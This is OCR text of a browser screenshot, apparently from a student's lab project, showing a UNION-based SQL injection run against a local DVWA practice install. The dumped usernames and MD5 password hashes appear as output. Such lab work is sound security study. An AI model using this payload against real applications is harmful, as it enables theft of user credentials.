 Programming Project - Damn Vu
A01 Broken Access Control - OW
Vulnerability: SQL Injection :: Dam
WSTG - Stable | OWASP
DVWA Ultimate Guide - First Step
localhost/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Bookmarks
Guidelines - Recycli...
Getting Things Don...
Life Hacking
Oral Spironolacton...
Oregon State
CompSci
Mental Health
Jobs and Internships
Wedding
Other bookmarks
Reading list
Warning: Undefined variable $WarningHtml in E:\xampp\htdocs\dvwa\vulnerabilities\sqli\index.php on line 40
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5d41402abc4b2a76b9719d911017c592
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/